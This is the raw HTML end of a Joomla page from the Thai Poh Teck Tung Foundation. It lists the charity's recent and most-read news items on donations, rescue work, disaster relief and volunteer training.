		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-2104822479" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3422:2024-09-22-09-23-30&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2024/09/19092024/460570805.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 19 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3422:2024-09-22-09-23-30&amp;catid=38&amp;Itemid=112">ออกบูธกิจกรรมจัดแสดงพร้อมสาธิตอุปกรณ์กู้ชีพกู้ภัย ในโครงการมาตรการองค์กรความปลอดภัยทางถนนจังหวัดปทุมธานี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=580:6&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/07/27072019/27072019_070.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 27 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=580:6&amp;catid=15&amp;Itemid=110">อบรมพนง.ขับขี่ปลอดภัยและการขับขี่ปลอดภัย รุ่นที่ 6</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2010:2022-03-15-09-35-09&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/03/13032022/275785846.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 13 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2010:2022-03-15-09-35-09&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณอุธรณ์ เตชะไพบูลย์  เพื่อร่วมทำบุญก่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2039:19-7&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/03/30032022/277672419.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 30 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2039:19-7&amp;catid=36&amp;Itemid=112">"มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" แจกเครื่องอุปโภคบริโภคในพื้นที่เขตยานนาวา และเขตดุสิต กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=804:petzl-ropetrip-thailand-series-2020&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/01/17012020/17012020_022.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 17 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=804:petzl-ropetrip-thailand-series-2020&amp;catid=38&amp;Itemid=112">ภาพบรรยากาศการแข่งขันงาน Petzl RopeTrip Thailand Series 2020</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1561:2021-05-19-11-11-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/18052021/187159055.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1561:2021-05-19-11-11-29&amp;catid=13&amp;Itemid=111">รับมอบผลิตภัณฑ์ปลาซาร์ตีนในซอสมะเขือเทศ ผักกาดดองเผ็ดหวาน และยำผักกาดดองตราโรซ่า จากบริษัท ไฮคิวผลิตภัณฑ์อาหาร จำกัด </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3903:2025-04-28-15-38-12&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/04/28042025/494196565.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3903:2025-04-28-15-38-12&amp;catid=36&amp;Itemid=112">จัดเตรียมสถานที่สำหรับพิธีมอบวัสดุอุปกรณ์ให้แก่ครัวเรือนยากจน และมอบจักรยานแก่โรงเรียนชนบท</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=666:1-21092019&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2019/21092019/21092019_035.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=666:1-21092019&amp;catid=38&amp;Itemid=112">ต้อนรับคณะนักศึกษาหลักสูตรวิทยาการผู้นำใหม่ไทย-จีน รุ่นที่ 1</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3866:20-000&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Earthquake/2025/04/17042025/491965376.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3866:20-000&amp;catid=37&amp;Itemid=112">ฝ่ายสังคมสงเคราะห์ มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุแผ่นดินไหว รายละ 20,000 บาท </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/29102025/571321341.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112">มอบอุปกรณ์ประกอบอาชีพแก่สตรี บุรุษ พ่อเลี้ยงเดี่ยว หรือผู้ที่มีความหลากหลายทางเพศ และมอบรถเข็นวีลแชร์แก่ผู้พิการ ณ ศูนย์เรียนรู้การพัฒนาสตรีและครอบครัวภาคใต้ จังหวัดสงขลา</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=870:2020-03-24-08-30-53&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/03/18032020/90238499.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=870:2020-03-24-08-30-53&amp;catid=38&amp;Itemid=112">มอบเงินสนับสนุนงานสังคมสงเคราะห์ แก่โรงพยาบาลท่าสองยาง จังหวัดตาก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1335:2563-15&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/30112020_2/30112020_046.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1335:2563-15&amp;catid=62&amp;Itemid=112">โครงการมอบผ้าห่มภัยหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ภาคอีสาน สายที่ 1 จ.สกลนคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1941:2022-01-03-03-06-48&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/12/30122021/270232019.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1941:2022-01-03-03-06-48&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่เขตธนบุรี กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=647:2019-09-14-14-06-02&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/14092019/14092019_132.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=647:2019-09-14-14-06-02&amp;catid=63&amp;Itemid=112">มูลนิธิฯช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ อำเภอเมืองอุบลราชธานี จังหวัดอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1738:2021-10-05-09-03-55&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/09/29092021_1/243523267.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1738:2021-10-05-09-03-55&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคสร้างศาลเจ้าไต้ฮงกง (สาทร) ประธานมูลนิธิไกรสิทธิ์การกุศล และอุปนายกสมาคมแต้จิ๋วแห่งประเทศไทย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-2104822479", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing62421">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing62421"  >
		<form id="formAcymailing62421" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing62421', 0)" method="post" name="formAcymailing62421"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing62421"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing62421', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D437%3A2019-03-22-02-44-33%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D437%3A2019-03-22-02-44-33%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing62421" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="ef7cec2b8b4db6c38b9bc958dd8c19a5" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>